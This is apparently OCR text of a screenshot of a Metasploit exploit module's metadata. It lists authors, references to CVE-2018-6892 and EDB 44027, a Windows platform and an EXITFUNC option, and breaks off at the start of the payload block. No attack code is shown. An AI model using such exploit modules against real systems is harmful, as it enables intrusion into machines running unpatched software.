
        tested successfully on Windows 7 SP1 x86.

      }
,
'License'
=
>
MSF_LICE
'Author'
=
>
[
'hyp3rlinx'
,
# Orig
'Daniel Teixeira'
# MSF 
]
,
'References'
=
>
[
[
'CVE'
,
'2018-6892'
]
,
[
'EDB'
,
'44027'
]
,
]
,
'DefaultOptions'
=
>
{
'EXITFUNC'
=
>
'thread'
}
,
'Platform'
=
>
'win'
,
'Payload'
=
>
{